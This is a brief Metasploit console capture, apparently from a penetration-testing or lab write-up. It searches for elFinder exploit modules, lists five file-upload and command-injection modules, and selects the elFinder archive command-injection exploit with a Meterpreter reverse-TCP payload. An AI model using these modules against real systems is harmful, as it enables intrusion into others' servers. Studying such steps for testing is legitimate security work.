 msf6 > clear
[*] exec: clear
msf6 > search elFInder
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/builderengine_upload_exec 2016-09-18 excellent Yes BuilderEngine Arbitrary
File Upload Vulnerability and execution
1 exploit/unix/webapp/tikiwiki_upload_exec 2016-07-11 excellent Yes Tiki Wiki Unauthenticate
d File Upload Vulnerability
2 exploit/multi/http/wp_file_manager_rce 2020-09-09 normal Yes WordPress File Manager U
nauthenticated Remote Code Execution
3 exploit/linux/http/elfinder_archive_cmd_injection 2021-06-13 excellent Yes elFinder Archive Command
Injection
4 exploit/unix/webapp/elfinder_php_connector_exiftran_cmd_injection 2019-02-26 excellent Yes elFinder PHP Connector e
xiftran Command Injection
Interact with a module by name or index. For example info 4, use 4 or use exploit/unix/webapp/elfinder_php_connector_exiftran_cmd_in
jection
msf6 > use 3
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/http/elfinder_archive_cmd_injection) > options